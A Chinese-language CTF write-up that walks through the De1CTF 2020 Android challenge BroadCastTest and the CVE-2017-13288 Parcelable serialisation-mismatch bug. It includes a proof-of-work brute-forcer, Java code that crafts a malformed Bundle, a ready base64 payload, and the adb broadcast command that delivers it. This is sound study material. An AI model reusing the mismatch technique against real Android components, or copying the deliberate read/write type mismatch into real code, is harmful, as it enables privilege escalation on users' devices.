0x01 写在前面
本文以2020-De1CTF-Pwn-BroadCastTest为例,意图阐述Android Pwn中CVE-2017-13288的分析及利用思路。
本文的部分思路是经过5k1l@W&M狮虎的讲解完成的,在此特别鸣谢狮虎给予的帮助。
0x02 题目文件分析
首先,题目给出的是一个APK文件和一个nc链接地址,nc之后首先是一个简单的哈希验证。
chal= S4PJouSirebgoAoK
sol = sys.stdin.buffer.read(4)
sha256(chal + sol).digest().startswith(b'')
使用以下代码即可成功通过验证
from pwn import *
import hashlib
context.log_level = 'debug'
sh = remote('206.189.186.98',8848)
sh.recvuntil('chal=')
chal = sh.recvuntil('n',drop=True)
info('chal = ' + chal)
Success_flag = False
for i_0 in range(255):
if not Success_flag:
for i_1 in range(255):
if not Success_flag:
for i_2 in range(255):
if not Success_flag:
for i_3 in range(255):
if not Success_flag:
maybe_sol = chr(i_0) + chr(i_1) + chr(i_2) + chr(i_3)
if (hashlib.sha256(chal + maybe_sol).digest().startswith(b'')) :
success('sol = ' + maybe_sol)
sh.sendlineafter('>>n',maybe_sol)
Success_flag = True
sh.interactive()
0x03 漏洞利用
反编译并将代码转移至开发环境
1.接下来我们使用jadx分析给出的文件,为了方便我们调试,我们此处选择使用开发环境建立一个Android项目,直接使用jadx分析出的代码,此处有两个小Tips:
可以在项目进行gradle sync操作时,修改build.gradle文件,加入以下代码:
// Top-level build file where you can add configuration options common to all sub-projects/modules.
buildscript {
repositories {
//replace mavenCentral() and jcenter() in china
maven {
url 'https://maven.aliyun.com/repository/public/'
}
//replace google() in china
maven {
url 'https://maven.aliyun.com/repository/google/'
}
maven {
url 'https://maven.aliyun.com/repository/jcenter/'
}
google() jcenter()
}
dependencies {
classpath 'com.android.tools.build:gradle:3.6.0-rc01'
// NOTE: Do not place your application dependencies here; they belong
// in the individual module build.gradle files
}
}
allprojects {
repositories {
//replace mavenCentral() and jcenter() in china
maven {
url‘https: //maven.aliyun.com/repository/public/‘ }
//replace google() in china
maven {
url‘https: //maven.aliyun.com/repository/google/‘ }
maven {
url‘https: //maven.aliyun.com/repository/jcenter/‘ }
google() jcenter()
}
}
task clean(type: Delete) {
delete rootProject.buildDir
}这样可以显著增加gradle sync时的下载速度。
2.将所有的类代码复制过来以后,需要修改AndroidManifest.xml文件,加入以下代码:
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.example.de1ctf_broadcasttest">
<application
android:allowBackup="true"
android:icon="@mipmap/ic_launcher"
android:label="@string/app_name"
android:roundIcon="@mipmap/ic_launcher_round"
android:supportsRtl="true"
android:theme="@style/AppTheme">
<receiver android:name="com.example.de1ctf_broadcasttest.MyReceiver1" android:enabled="true" android:exported="false">
<intent-filter>
<action android:name="com.example.de1ta.receiver3"/>
</intent-filter>
</receiver>
<receiver android:name="com.example.de1ctf_broadcasttest.MyReceiver2" android:enabled="true" android:exported="false">
<intent-filter>
<action android:name="com.example.de1ta.receiver2"/>
</intent-filter>
</receiver>
<receiver android:name="com.example.de1ctf_broadcasttest.MyReceiver3" android:enabled="true" android:exported="true">
<intent-filter>
<action android:name="com.example.de1ta.receiver1"/>
</intent-filter>
</receiver>
<activity android:name=".MainActivity">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
</application>
</manifest>
目的是为了静态注册receiver,以防止后续调试出现问题。
在开发环境中调试确定程序逻辑
首先可以发现,在onCreate类中并没有有用的逻辑,那么,交互一定存在于MyReceiver系列中。
MyReceiver系列均继承了BroadcastReceiver父类,并均重写了onReceive方法。
关于Parcelable及Bundle
Android提供了独有的Parcelable接口来实现序列化的方法,只要实现这个接口,一个类的对象就可以实现序列化并可以通过Intent或Binder传输,见下面示例中的典型用法。
public class MyParcelable implements Parcelable {
private int mData;
public int describeContents() {
return 0;
}
public void writeToParcel(Parcel out, int flags) {
out.writeInt(mData);
}
public void readFromParcel(Parcel reply) {
mData = in.readInt();
}
public static final Parcelable.Creator<MyParcelable> CREATOR
= new Parcelable.Creator<MyParcelable>() {
public MyParcelable createFromParcel(Parcel in) {
return new MyParcelable(in);
}
public MyParcelable[] newArray(int size) {
return new MyParcelable[size];
}
};
private MyParcelable(Parcel in) {
mData = in.readInt();
}
}
其中,关键的writeToParcel和readFromParcel方法,分别调用Parcel类中的一系列write方法和read方法实现序列化和反序列化。
可序列化的Parcelable对象一般不单独进行序列化传输,需要通过Bundle对象携带。 Bundle的内部实现实际是Hashmap,以Key-Value键值对的形式存储数据。例如,Android中进程间通信频繁使用的Intent对象中可携带一个Bundle对象,利用putExtra(key, value)方法,可以往Intent的Bundle对象中添加键值对(Key Value)。Key为String类型,而Value则可以为各种数据类型,包括int、Boolean、String和Parcelable对象等等,Parcel类中维护着这些类型信息。各类型定义见/frameworks/base/core/java/android/os/Parcel.java
// Keep in sync with frameworks/native/include/private/binder/ParcelValTypes.h.
private static final int VAL_NULL = -1;
private static final int VAL_STRING = 0;
private static final int VAL_INTEGER = 1;
private static final int VAL_MAP = 2;
private static final int VAL_BUNDLE = 3;
private static final int VAL_PARCELABLE = 4;
private static final int VAL_SHORT = 5;
private static final int VAL_LONG = 6;
private static final int VAL_FLOAT = 7;
对Bundle进行序列化时,依次写入携带所有数据的长度、Bundle魔数(0x4C444E42)和键值对。见BaseBundle.writeToParcelInner方法
int lengthPos = parcel.dataPosition();
parcel.writeInt(-1); // dummy, will hold length
parcel.writeInt(BUNDLE_MAGIC);
int startPos = parcel.dataPosition();
parcel.writeArrayMapInternal(map);
int endPos = parcel.dataPosition();
// Backpatch length
parcel.setDataPosition(lengthPos);
int length = endPos - startPos;
parcel.writeInt(length);
parcel.setDataPosition(endPos);
pacel.writeArrayMapInternal方法写入键值对,先写入Hashmap的个数,然后依次写入键和值
/*
* Flatten an ArrayMap into the parcel at the current dataPosition(),
* growing dataCapacity() if needed. The Map keys must be String objects.
*/
/* package */
void writeArrayMapInternal(ArrayMap<String, Object> val) {
...
final int N = val.size();
writeInt(N);
...
int startPos;
for (int i=0; i<N; i++) {
if (DEBUG_ARRAY_MAP) startPos = dataPosition();
writeString(val.keyAt(i));
writeValue(val.valueAt(i));
...
接着,调用writeValue时依次写入Value类型和Value本身,如果是Parcelable对象,则调用writeParcelable方法,后者会调用Parcelable对象的writeToParcel方法。
public final void writeValue(Object v) {
if (v == null) {
writeInt(VAL_NULL);
} else if (v instanceof String) {
writeInt(VAL_STRING);
writeString((String) v);
} else if (v instanceof Integer) {
writeInt(VAL_INTEGER);
writeInt((Integer) v);
} else if (v instanceof Map) {
writeInt(VAL_MAP);
writeMap((Map) v);
} else if (v instanceof Bundle) {
// Must be before Parcelable
writeInt(VAL_BUNDLE);
writeBundle((Bundle) v);
} else if (v instanceof PersistableBundle) {
writeInt(VAL_PERSISTABLEBUNDLE);
writePersistableBundle((PersistableBundle) v);
} else if (v instanceof Parcelable) {
// IMPOTANT: cases for classes that implement Parcelable must
// come before the Parcelable case, so that their specific VAL_*
// types will be written.
writeInt(VAL_PARCELABLE);
writeParcelable((Parcelable) v, 0);
反序列化过程则完全是一个对称的逆过程,依次读入Bundle携带所有数据的长度、Bundle魔数(0x4C444E42)、键和值,如果值为Parcelable对象,则调用对象的readFromParcel方法,重新构建这个对象。
MyReceiver1分析(下简称MR1)
public class MyReceiver1 extends BroadcastReceiver {
public void onReceive(Context context, Intent intent) {
int id = intent.getIntExtra("id", 0);
String data = intent.getStringExtra("data");
if (id != 0 && data != null) {
try {
byte[] buffer = Base64.decode(data, 0);
Parcel dest = Parcel.obtain();
dest.unmarshall(buffer, 0, buffer.length);
dest.setDataPosition(0);
Intent intent1 = new Intent();
intent1.setAction("com.de1ta.receiver2");
intent1.setClass(context, MyReceiver2.class);
Bundle bundle = new Bundle();
bundle.readFromParcel(dest);
intent1.putExtra("id", id);
intent1.putExtra("message", bundle);
context.sendBroadcast(intent1);
} catch (Exception e) {
Log.e("De1taDebug", "exception:", e);
Log.d("De1ta", "Failed in Receiver1! id:" + id);
}
}
}
}
首先程序会从intent对象的扩展数据中获取id和data这两个键值
get<type>Extra 和 put<type>Extra函数相反,分别代表从对象的扩展数据(若干键值对)中依据key获取value和向对象的扩展数据加入键值的行为。getIntExtra接受两个参数,即key和defaultValue ,其中defaultValue代表若对象的扩展数据中无key对应的键值对,则返回defaultValue。getIStringExtra接受一个参数,即key ,若对象的扩展数据中无key对应的键值对,则返回null。
接着程序对传入的data进行base64解码,然后建立一个Parcel对象dest,接下来就是将经过解码的data置入dest,接下来创建一个Intent对象intent1,将dest封入Bundle对象bundle并将其作为扩展数据封入intent1,再次发送针对MyReceiver2的广播。
MyReceiver2分析(下简称MR2)
public class MyReceiver2 extends BroadcastReceiver {
public void onReceive(Context context, Intent intent) {
Bundle bundle = intent.getBundleExtra("message");
int id = intent.getIntExtra("id", 0);
String command = bundle.getString("command");
if (id == 0 || command == null || command.equals("getflag")) {
Log.d("De1ta", "Failed in Receiver2! id:" + id);
return;
}
try {
Intent intent1 = new Intent();
intent1.setAction("com.de1ta.receiver3");
intent1.setClass(context, MyReceiver3.class);
intent1.putExtra("id", id);
intent1.putExtra("message", bundle);
context.sendBroadcast(intent1);
} catch (Exception e) {
Log.e("De1taDebug", "exception:", e);
Log.d("De1ta", "Failed in Receiver2! id:" + id);
}
}
}
这里进行第一次验证,从接收到的bundle中的command键取对应的value,要求取到的value不能和getflag相同。
然后,将bundle再次封装并发送给MyReceiver2。
MyReceiver3分析(下简称MR3)
public class MyReceiver3 extends BroadcastReceiver {
public void onReceive(Context context, Intent intent) {
String command = intent.getBundleExtra("message").getString("command");
int id = intent.getIntExtra("id", 0);
if (id == 0 || command == null || !command.equals("getflag")) {
Log.d("De1ta", "Failed in Receiver3! id:" + id);
return;
}
Log.d("De1ta", "Congratulations! id:" + id);
}
}
这里进行第二次验证,从接收到的bundle中的command键取对应的value,要求取到的value必须和getflag相同。
从不可能事件中推测并确定漏洞点
也就是说,此处的逻辑是,将我们发送到MR1的数据封包,然后发送至MR2,拆包检查command的值,再次封包,然后发送至MR3,拆包检查command的值,要求这两次检查中的command的值不相同!这看起来是不可能的!
这里其实可以注意到,在MainActivity中,我们已经对Parcelable接口的逻辑进行了重写,也就是说,漏洞点极有可能是在封包拆包过程中,其内部数据已经发生了改变!
这里我们将封包拆包的代码重叠给出
this.bssid = in.readString();
dest.writeString(this.bssid);
this.burstNumber = in.readInt();
dest.writeInt(this.burstNumber);
this.measurementFrameNumber = in.readInt();
dest.writeInt(this.measurementFrameNumber);
this.successMeasurementFrameNumber = in.readInt();
dest.writeInt(this.successMeasurementFrameNumber);
this.frameNumberPerBurstPeer = in.readInt();
dest.writeInt(this.frameNumberPerBurstPeer);
this.status = in.readInt();
dest.writeInt(this.status);
this.measurementType = in.readInt();
dest.writeInt(this.measurementType);
this.retryAfterDuration = in.readInt();
dest.writeInt(this.retryAfterDuration);
this.ts = in.readLong();
dest.writeLong(this.ts);
this.rssi = in.readInt();
dest.writeInt(this.rssi);
this.rssiSpread = in.readInt();
dest.writeInt(this.rssiSpread);
this.txRate = in.readInt();
dest.writeByte((byte) this.txRate);
this.rtt = in.readLong();
dest.writeLong(this.rtt);
this.rttStandardDeviation = in.readLong();
dest.writeLong(this.rttStandardDeviation);
this.rttSpread = in.readLong();
dest.writeInt((int) this.rttSpread);
这里我们能很明显注意到有两个变量在封包拆包过程中的操作类型出现了变化
this.txRate = in.readInt();
dest.writeByte((byte) this.txRate);
this.rttSpread = in.readLong();
dest.writeInt((int) this.rttSpread);
然而因为字节对齐机制的存在,就算我们封包时使用的是byte,我们最后封入的还是4字节。
但是!如果我们将一个包,里面的某个成员,以long形式拆包,再以int形式封包时,将产生4字节的数据丢失!
调试并构造最终Exploit
接下来我们写一个Send_data函数尝试构造数据并发送
public void send_data(){
Parcel dest = Parcel.obtain();
Bundle bundle = new Bundle();
bundle.putParcelable("00",new Message(dest));
bundle.putString("command","getflag");
Parcel parcel = Parcel.obtain();
parcel.writeBundle(bundle);
parcel.setDataPosition(0);
byte[] bytes = parcel.marshall();
String buffer="";
for (byte b:bytes){
buffer+=String.format("%02x",b);
}
Log.e("buffer",buffer);
Log.e("b64",new String(Base64.encode(bytes,0)).replace("n",""));
Intent intent = new Intent("com.example.de1ta.receiver1");
intent.putExtra("id",1);
intent.addFlags(0x01000000);
intent.putExtra("data",new String(Base64.encode(bytes,0)).replace("n",""));
sendBroadcast(intent);
}

然后我们可以在logcat窗口读取到我们发送的数据
接下来,我们就要来精心构造一下payload了,为了方便我们查看将被吞并的字节位置,我们定义一个无参构造函数:
public Message() {
this.bssid = "bssid";
this.burstNumber = 1;
this.frameNumberPerBurstPeer = 2;
this.measurementFrameNumber = 3;
this.measurementType = 4;
this.retryAfterDuration = 5;
this.rssi = 6;
this.rssiSpread = 7;
this.rtt = 8;
this.rttSpread = 9;
this.rttStandardDeviation = 10;
this.status = 11;
this.successMeasurementFrameNumber = 12;
this.ts = 13;
this.txRate = 0xff;
}
为了保证能触发字节吞并,我们必须保留bundle.putParcelable("00",new Message());,接下来我们可以置入一个Int型数组,因为Int型数组的每个元素都是4字节长,有助于我们进行精准控制,那么,被吞并的将是Int型数组的前四个字节,我们控制完之后的结果就应该是:
然后经过第一次字节吞并
然后经过第二次字节吞并
这样看起来就可以通过验证了。
修改一下MainActivity的内容:
package com.example.de1ctf_broadcasttest;
import android.annotation.SuppressLint;
import android.content.Intent;
import android.os.Parcel;
import android.os.Parcelable;
import android.util.Base64;
import android.util.Log;
import android.view.View;
import androidx.appcompat.app.AppCompatActivity;
import android.os.Bundle;
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
send_data();
}
public void send_data(){
Parcel dest = Parcel.obtain();
Bundle bundle = new Bundle();
bundle.putParcelable("00",new Message());
bundle.putIntArray("33",new int[]{0x12,0x18,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xA,0xB,0xC,0xD,0xE,0xF,0x10,0x11,0x12});
bundle.putString("7command","7command7getflag");
Parcel parcel = Parcel.obtain();
parcel.writeBundle(bundle);
parcel.setDataPosition(0);
byte[] bytes = parcel.marshall();
String buffer="";
for (byte b:bytes){
buffer+=String.format("%02x",b);
}
Log.d("buffer",buffer);
Log.d("b64",new String(Base64.encode(bytes,0)).replace("n",""));
Intent intent = new Intent("com.example.de1ta.receiver1");
intent.putExtra("id",1);
intent.addFlags(0x01000000);
intent.putExtra("data",new String(Base64.encode(bytes,0)).replace("n",""));
sendBroadcast(intent);
}
static class Message implements Parcelable {
public Message() {
this.bssid = "bssid";
this.burstNumber = 1;
this.frameNumberPerBurstPeer = 2;
this.measurementFrameNumber = 3;
this.measurementType = 4;
this.retryAfterDuration = 5;
this.rssi = 6;
this.rssiSpread = 7;
this.rtt = 8;
this.rttSpread = 9;
this.rttStandardDeviation = 10;
this.status = 11;
this.successMeasurementFrameNumber = 12;
this.ts = 13;
this.txRate = 0xff;
}
public static final Parcelable.Creator<Message> CREATOR = new Parcelable.Creator<Message>() {
/* class com.de1ta.broadcasttest.MainActivity.Message.AnonymousClass1 */
public Message createFromParcel(Parcel in) {
return new Message(in);
}
public Message[] newArray(int size) {
return new Message[size];
}
};
String bssid;
public int burstNumber;
public int frameNumberPerBurstPeer;
public int measurementFrameNumber;
public int measurementType;
public int retryAfterDuration;
public int rssi;
public int rssiSpread;
public long rtt;
public long rttSpread;
public long rttStandardDeviation;
public int status;
public int successMeasurementFrameNumber;
public long ts;
public int txRate;
public Message(Parcel in) {
byte[] bytes = in.marshall();
String buffer="";
for (byte b:bytes){
buffer+=String.format("%02x",b);
}
Log.d("buffer",buffer);
Log.d("b64",new String(Base64.encode(bytes,0)).replace("n",""));
this.bssid = in.readString();
this.burstNumber = in.readInt();
this.measurementFrameNumber = in.readInt();
this.successMeasurementFrameNumber = in.readInt();
this.frameNumberPerBurstPeer = in.readInt();
this.status = in.readInt();
this.measurementType = in.readInt();
this.retryAfterDuration = in.readInt();
this.ts = in.readLong();
this.rssi = in.readInt();
this.rssiSpread = in.readInt();
this.txRate = in.readInt();
this.rtt = in.readLong();
this.rttStandardDeviation = in.readLong();
this.rttSpread = in.readLong();
}
public int describeContents() {
return 0;
}
public void writeToParcel(Parcel dest, int i) {
dest.writeString(this.bssid);
dest.writeInt(this.burstNumber);
dest.writeInt(this.measurementFrameNumber);
dest.writeInt(this.successMeasurementFrameNumber);
dest.writeInt(this.frameNumberPerBurstPeer);
dest.writeInt(this.status);
dest.writeInt(this.measurementType);
dest.writeInt(this.retryAfterDuration);
dest.writeLong(this.ts);
dest.writeInt(this.rssi);
dest.writeInt(this.rssiSpread);
dest.writeByte((byte) this.txRate);
dest.writeLong(this.rtt);
dest.writeLong(this.rttStandardDeviation);
dest.writeInt((int) this.rttSpread);
}
}
}
运行,得到以下结果
payload即为

gAEAAEJOREwDAAAAAgAAAAAAAAAAAAAABAAAADUAAABjAG8AbQAuAGUAeABhAG0AcABsAGUALgBkAGUAMQBjAHQAZgBfAGIAcgBvAGEAZABjAGEAcwB0AHQAZQBzAHQALgBNAGEAaQBuAEEAYwB0AGkAdgBpAHQAeQAkAE0AZQBzAHMAYQBnAGUAAAAFAAAAYgBzAHMAaQBkAAAAAQAAAAMAAAAMAAAAAgAAAAsAAAAEAAAABQAAAA0AAAAAAAAABgAAAAcAAAD/////CAAAAAAAAAAKAAAAAAAAAAkAAAADAAAAAwAAAAMAAAASAAAAEgAAABIAAAAYAAAAAwAAAAQAAAAFAAAABgAAAAcAAAAIAAAACQAAAAoAAAALAAAADAAAAA0AAAAOAAAADwAAABAAAAARAAAAEgAAAAkAAAAHAAAAYwBvAG0AbQBhAG4AZAAAAAAAAAAVAAAABwAAAGMAbwBtAG0AYQBuAGQAAAAAAAAABwAAAGcAZQB0AGYAbABhAGcAAAA=
我们向远端发起攻击时,需要使用adb方式:
adb shell am broadcast -n com.de1ta.broadcasttest/.MyReceiver1 -a com.de1ta.receiver1 -f 32 --es data gAEAAEJOREwDAAAAAgAAAAAAAAAAAAAABAAAADUAAABjAG8AbQAuAGUAeABhAG0AcABsAGUALgBkAGUAMQBjAHQAZgBfAGIAcgBvAGEAZABjAGEAcwB0AHQAZQBzAHQALgBNAGEAaQBuAEEAYwB0AGkAdgBpAHQAeQAkAE0AZQBzAHMAYQBnAGUAAAAFAAAAYgBzAHMAaQBkAAAAAQAAAAMAAAAMAAAAAgAAAAsAAAAEAAAABQAAAA0AAAAAAAAABgAAAAcAAAD/////CAAAAAAAAAAKAAAAAAAAAAkAAAADAAAAAwAAAAMAAAASAAAAEgAAABIAAAAYAAAAAwAAAAQAAAAFAAAABgAAAAcAAAAIAAAACQAAAAoAAAALAAAADAAAAA0AAAAOAAAADwAAABAAAAARAAAAEgAAAAkAAAAHAAAAYwBvAG0AbQBhAG4AZAAAAAAAAAAVAAAABwAAAGMAbwBtAG0AYQBuAGQAAAAAAAAABwAAAGcAZQB0AGYAbABhAGcAAAA= --ei id 1
此处以网易MuMu模拟器为例,使用adb kill-server && adb server && adb shell启用adb shell,并使用logcat | grep De1ta监听。
然后在另一终端使用以上命令